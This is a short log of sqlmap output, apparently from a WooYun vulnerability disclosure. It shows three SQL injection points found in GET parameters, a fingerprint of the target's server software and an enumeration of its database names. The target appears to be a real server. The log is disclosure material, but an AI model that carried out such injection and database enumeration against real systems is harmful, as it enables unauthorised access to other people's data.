 ---
there were multiple injection points, please select the one to use f
 injections:
[0] place: GET, parameter: mid2, type: Single quoted string (default
[1] place: GET, parameter: webid, type: Unescaped numeric
[2] place: GET, parameter: mid1, type: Single quoted string
[q] Quit
>
[16:06:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.
back-end DBMS: Microsoft SQL Server 2000
[16:06:35] [INFO] fetching database names
[16:06:35] [INFO] the SQL query used returns 15 entries
[16:06:36] [INFO] resumed: i-job
[16:06:36] [INFO] resumed: kftygz
[16:06:36] [INFO] resumed: kfweb1
[16:06:36] [INFO] resumed: kfweb1
[16:06:36] [INFO] resumed: kfweb2
[16:06:36] [INFO] resumed: lcf
[16:06:36] [INFO] resumed: master
[16:06:36] [INFO] resumed: model
[16:06:36] [INFO] resumed: msdb
[16:06:36] [INFO] resumed: Northwind
[16:06:36] [INFO] resumed: pubs
[16:06:36] [INFO] resumed: tempdb
[16:06:36] [INFO] resumed: xssfw
[16:06:36] [INFO] resumed: xxcw2
[16:06:36] [INFO] resumed: xxcw2
available databases [13]:
[*] i-job
[*] kftygz
[*] kfweb1
[*] kfweb2
[*] lcf
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
www.wooyun.org